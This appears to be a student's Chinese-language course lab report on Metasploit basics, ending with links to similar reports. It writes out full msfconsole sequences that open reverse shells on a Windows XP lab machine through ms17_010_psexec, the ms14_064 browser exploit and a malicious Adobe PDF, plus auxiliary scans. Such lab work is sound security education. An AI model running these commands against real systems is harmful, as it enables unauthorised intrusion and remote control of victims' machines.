2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用

实验目标

- 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,如ms08-067; (1分)

ms17_010_psexec(√) 不唯一

- 一个针对浏览器的攻击,如ms11-050;(1分)

ms14_064_ole_lode_execution(√)不唯一

- 一个针对客户端的攻击,如Adobe;(1分)

adobe_geticon(√) 唯一

- 成功应用任何一个辅助模块。(0.5分)

scanner/http/ssl_version(√)不唯一

scanner/portscan/tcp (√)不唯一

scanner/oracle/tnslsnr_version (√)唯一

- 以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。





Exp 5.1 一个主动攻击实践-ms17-010

- 攻击机:Kali(IP地址:192.168.153.135)

- 靶机: windows XP(IP地址:192.168.153.136)

msf > use exploit/windows/smb/ms17_010_psexec

msf exploit(windows/smb/ms17_010_psexec) > show payloads

msf exploit(windows/smb/ms17_010_psexec) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.153.135 //攻击机ip

msf exploit(windows/smb/ms17_010_psexec) > set LPORT 5237 //攻击端口

msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.153.136 //靶机ip,特定漏洞端口已经固定

msf exploit(windows/smb/ms17_010_psexec) > run //攻击

- 攻击成功如下:







Exp 5.2 对浏览器的攻击 ms14_064

- 攻击机:Kali(IP地址:192.168.153.135)

- 靶机: windows XP(IP地址:192.168.153.136)

msfconsole

msf > use windows/browser/ms14_064_ole_code_execution

set payload windows/meterpreter/reverse_tcp //http反向回连

set LHOST 192.168.153.135//攻击机ip

set Lport 5237//攻击端口固定

exploit //攻击



可以看到生成的一个URL:http://192.168.153.135:8080/YT1IHT

在XP的IE上点开后:

回到Kali,查看sessions,输入sessions -i 4后,发现攻击成功,获得shell功能





Exp 5.3 针对Adobe Reader软件的渗透攻击-adobe-geticon

- 攻击机:Kali(IP地址:192.168.153.135)

- 靶机: windows XP(IP地址:192.168.153.136)

-依次输入以下指令:

search Adobe

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.153.135

set LPORT 5237

set filename 20165237.pdf

exploit



找到pdf文件(要打开显示隐藏文件选项)



接着输入以下代码

back

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.153.135

set LPORT 5237

exploit



接着在xp中点开pdf文件,回到kali,发现回传了一些东西。

查看sessions,输入session -i 1,发现攻击成功,可以使用shell。



Exp 5.4 辅助功能攻击-tcp+ssl_version+tnslsnr_version

攻击机:Kali(IP地址:192.168.153.135)

靶机: windows XP(IP地址:192.168.153.136)

输入search auxiliary

选择其中一个进行使用(其实我试了很多,成功的也挺多,但是和之前的人重复,所以我就多用了几个,可能会重复,但是我觉得效果很好)





tcp扫描成功:



ssl版本模块扫描成功:



OracleSQL的监听服务攻击成功:

实验感想和问题

- 用自己的话解释什么是exploit,payload,encode?

exploit:针对靶机的漏洞,利用靶机中的后门,对靶机进行攻击。

payload:可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行动作包括破坏文件删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门。说白了就是传送到靶机上的用来攻击的恶意代码。

encode:对payload进行编码

离实战还缺些什么技术或步骤?

1、在实践中发现MSF攻击的局限性很大,其中的漏洞几乎都是针对win XP系统,而实际应用的系统大部分是win7及以上的系统,如果需要实战攻击win7及以上的系统,还需要不断发现并成功利用新的漏洞。

2、需要提高扫描等信息收集技术,信息收集是做攻击的重要前提,但大多数初级的扫描都会被win7及以上的系统发现甚至拒绝,所以提供相应的技术很重要。感想:

这次实验花费了很多时间去查找能攻击成功的漏洞,但是让我对于msf更加熟练,甚至更加崇拜,希望以后能够使用它更多的领域。

2018-2019 20165237网络对抗 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- 类String 常用方法

字符串当中的常用方法之比较相关的方法 public boolean equals (object obj):将此字符串与指定的对象进行比较(只有参数是字符串并且内容相同才会返回true) public ...

- 企业推动移动化战略中为什么需要Moli?

随着科技的进步,计算能力程指数上升,引爆人工智能的大发展,人类社会开始步进入智能时代.与此同时,端能力将演进到第三代,全面参与智能边缘计算,从PC互联到移动互联到万物互联,历史在快速演进:主流技术向物 ...

- Arguments Optional 计算两个参数之和的 function

创建一个计算两个参数之和的 function.如果只有一个参数,则返回一个 function,该 function 请求一个参数然后返回求和的结果. 例如,add(2, 3) 应该返回 5,而 add ...

- Django使用models建表的一些另类功能

当我们对某个表需要在创建时,给他绑定一个随机的id,那么我们怎么做呢? 当创建一个用户时执行的为save方法,所以通过下面的 super(UserInfo, self).save(*args, **k ...

- MediaManager配置公网访问功能

安装时设置传输本地地址及端口,如图: 路由器设置端口映射,如下图 使用时,打开公网地址http://IpAddress:8090/ContentManager/MainPage.aspx?zh-CN# ...

- [转帖][超级少儿不宜]一氧化氮(NO),为什么亚洲人是最硬

阴茎科学:一氧化氮(NO),为什么亚洲人是最硬 尼堪巴图鲁 关注他 2,911 人赞同了该文章 https://zhuanlan.zhihu.com/p/55941740 超级少儿不宜.. ...

- 2018年NGINX最新版高级视频教程

2018年NGINX最新版高级视频教程,想要的联系我,QQ:1844912514

- mpvue——仿QQ【一】

前言 原生仿QQ https://github.com/wangyang0210/Imitate-QQ-For-Mini-Program 这个是当时学习小程序时,模仿的一个demo,只不过是纯页面没啥 ...

- 「POI2011 R2 Day2」Tree Rotations【线段树合并】

题目链接 [BZOJ] [洛谷] [LOJ] 题解 由于是前序遍历,那么讨论一棵树上的逆序对的情况. 两个节点都在左子树上 两个节点都在右子树上 两个节点分别在不同的子树上. 前两种情况其实也可以归结 ...

- centos7下使用docker安装gitlab

环境背景: Docker化已经成为一种热门,记录一下使用docker引擎安装gitlab的过程. 测试环境: 系统 软件 依赖 CentOS 7.4 GitLab(latest) docker-ce ...